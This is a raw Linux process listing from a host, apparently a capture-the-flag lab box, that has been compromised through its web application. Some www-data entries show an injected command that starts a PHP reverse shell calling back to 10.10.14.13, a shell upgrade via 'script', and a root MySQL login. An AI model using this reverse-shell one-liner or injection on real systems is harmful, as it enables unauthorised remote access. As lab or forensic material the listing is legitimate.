 systemd+     650  0.0  0.1  90888  6112 ?        Ssl  16:08   0:00 /lib/systemd/systemd-timesyncd
root         651  0.0  0.0  11356  1616 ?        S<sl 16:08   0:00 /sbin/auditd
root         675  0.0  0.2  47544 10828 ?        Ss   16:08   0:00 /usr/bin/VGAuthService
root         678  0.1  0.2 311508  8444 ?        Ssl  16:08   0:02 /usr/bin/vmtoolsd
root         701  0.0  0.1  99900  5732 ?        Ssl  16:08   0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhcl
root         740  0.0  0.2 239296  9220 ?        Ssl  16:08   0:00 /usr/lib/accountsservice/accounts-daemon
message+     744  0.0  0.1   7388  4400 ?        Ss   16:08   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root         751  0.0  0.0  81956  3712 ?        Ssl  16:08   0:00 /usr/sbin/irqbalance --foreground
root         754  0.0  0.2 236440  9100 ?        Ssl  16:08   0:00 /usr/lib/policykit-1/polkitd --no-debug
syslog       755  0.0  0.1 224344  5444 ?        Ssl  16:08   0:00 /usr/sbin/rsyslogd -n -iNONE
root         756  0.0  0.1  17364  7836 ?        Ss   16:08   0:00 /lib/systemd/systemd-logind
root         758  0.0  0.3 395512 13680 ?        Ssl  16:08   0:00 /usr/lib/udisks2/udisksd
root         798  0.0  0.3 318824 13636 ?        Ssl  16:08   0:00 /usr/sbin/ModemManager
systemd+     848  0.0  0.3  24444 12172 ?        Ss   16:08   0:00 /lib/systemd/systemd-resolved
root         897  0.0  2.1 1455744 86324 ?       Ssl  16:08   0:00 /usr/bin/dockerd -H fd://
root         902  0.0  0.0   6816  2904 ?        Ss   16:08   0:00 /usr/sbin/cron -f
root         906  0.2  0.8 1337452 34460 ?       Ssl  16:08   0:03 /usr/bin/containerd
daemon       907  0.0  0.0   3796  2408 ?        Ss   16:08   0:00 /usr/sbin/atd -f
root         910  0.0  0.0      0     0 ?        I    16:08   0:00 [kworker/1:6-events]
root         914  0.0  0.0   5828  1728 tty1     Ss+  16:08   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root         924  0.0  0.1  12180  6772 ?        Ss   16:08   0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root         935  0.0  0.0  51212  1500 ?        Ss   16:08   0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data     936  0.0  0.1  51776  5216 ?        S    16:08   0:00 nginx: worker process
www-data     937  0.0  0.1  51776  5216 ?        S    16:08   0:00 nginx: worker process
root         955  0.0  0.0   2488   576 ?        S    16:08   0:00 bpfilter_umh
root        1232  0.0  0.2 1453340 11584 ?       Sl   16:08   0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69
systemd+    1255  0.1  5.4 1294752 220320 ?      Ssl  16:09   0:01 mysqld
root        1331  0.0  0.0 1148676 3252 ?        Sl   16:09   0:00 /usr/sbin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.19.0.3 -container-port 80
root        1346  0.0  0.2 1453340 10920 ?       Sl   16:09   0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e
root        1368  0.0  0.6  80160 25652 ?        Ss   16:09   0:00 apache2 -DFOREGROUND
www-data    1557  0.0  0.5  86900 23944 ?        S    16:09   0:00 apache2 -DFOREGROUND
www-data    1558  0.0  0.4  83004 19752 ?        S    16:09   0:00 apache2 -DFOREGROUND
www-data    1561  0.0  0.4  83004 19752 ?        S    16:09   0:00 apache2 -DFOREGROUND
www-data    1562  0.0  0.4  82804 19752 ?        S    16:09   0:00 apache2 -DFOREGROUND
www-data    1564  0.0  0.4  83004 19752 ?        S    16:09   0:00 apache2 -DFOREGROUND
www-data    1639  0.0  0.1  80192  7304 ?        S    16:11   0:00 apache2 -DFOREGROUND
www-data    1691  0.0  0.0   2476   512 ?        S    16:12   0:00 sh -c /usr/local/bin/php -q /var/www/html/script_server.php realtime ; php -r '$sock=fsockopen("10.10.14.13",80);exec(
www-data    1693  0.0  0.5  76488 23016 ?        S    16:12   0:00 php -r $sock=fsockopen("10.10.14.13",80);exec("/bin/sh -i <&3 >&3 2>&3");
www-data    1694  0.0  0.0   2476   516 ?        S    16:12   0:00 sh -c /bin/sh -i <&3 >&3 2>&3
www-data    1695  0.0  0.0   2476   508 ?        S    16:12   0:00 /bin/sh -i
root        1783  0.0  0.0      0     0 ?        I    16:15   0:00 [kworker/1:0-cgroup_destroy]
www-data    1810  0.0  0.0   2440   648 ?        S    16:16   0:00 script /dev/null -qc /bin/bash
www-data    1811  0.0  0.0   2476   576 pts/0    Ss   16:16   0:00 sh -c /bin/bash
www-data    1812  0.0  0.0   4156  3368 pts/0    S    16:16   0:00 /bin/bash
www-data    1823  0.0  0.2  16392 10260 pts/0    S+   16:17   0:00 mysql --host=db --user=root --password=x xx
root        1845  0.0  0.0      0     0 ?        I    16:23   0:00 [kworker/0:1-events]
root        1850  0.0  0.2  13956  9312 ?        Ss   16:32   0:00 sshd: marcus [priv]
marcus      1867  0.0  0.2  19084  9608 ?        Ss   16:32   0:00 /lib/systemd/systemd --user
marcus      1868  0.0  0.0 103592  3192 ?        S    16:32   0:00 (sd-pam)
root        1882  0.0  0.0      0     0 ?        I    16:32   0:00 [kworker/0:0]